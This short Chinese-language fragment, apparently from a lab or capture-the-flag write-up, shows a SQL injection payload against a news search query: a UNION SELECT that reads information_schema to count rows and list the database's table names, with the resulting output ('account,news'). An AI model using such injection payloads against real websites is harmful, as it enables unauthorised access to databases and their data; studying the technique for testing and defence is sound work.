 title: submit
SQLi语句：SELECT * FROM news WHERE title='1' union select 1,(select table_rows from
information_schema.tables where table_name='news' and table_schema = database()),(select
group_concat(table_name) from information_schema.tables where table_schema = database())
#''
标题 内容
2 account,news